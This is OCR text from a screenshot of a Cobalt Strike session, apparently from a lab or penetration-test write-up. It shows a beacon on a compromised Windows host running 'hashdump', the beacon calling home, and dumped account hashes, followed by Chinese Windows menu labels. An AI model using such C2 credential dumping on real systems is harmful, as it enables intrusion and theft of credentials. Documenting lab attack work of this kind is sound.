 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note
192.168.3.43 192.168.3.43 betasec * USER106-PC Bid: 19472 ...
192.168.2.244 192.168.99.1 Administrator * WIN-0LN5QJLPKR3
192.168.2.244 192.168.99.1 SYSTEM * WIN-0LN5QJLPKR3 Bid: 2044 A...
Event Log X Proxy Pivots X Beacon 192.168.3.43@2680 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
betasec:1001:aad3b435b51404eeaad3b435b51404ee:2e8649b746f9425839d240a43de
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
user106:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c
[USER106-PC] betasec */2680 Bid: 19472 Arch: x8
beacon>
:1234 - 远程桌面连接
计算机 系统 (C:) Windows debug WIA
组织 打开 新建文件夹
收藏夹
库
计算机
网络
名称
Save
打开(O)
以管理员身份运行(A)
兼容性疑难解答(Y)
锁定到任务栏(K)
附到「开始」菜单(U)
还原以前的版本(V)
发送到(N)
剪切(T)
复制(C)
创建快捷方式(S)
删除(D)
重命名(M)
属性(R)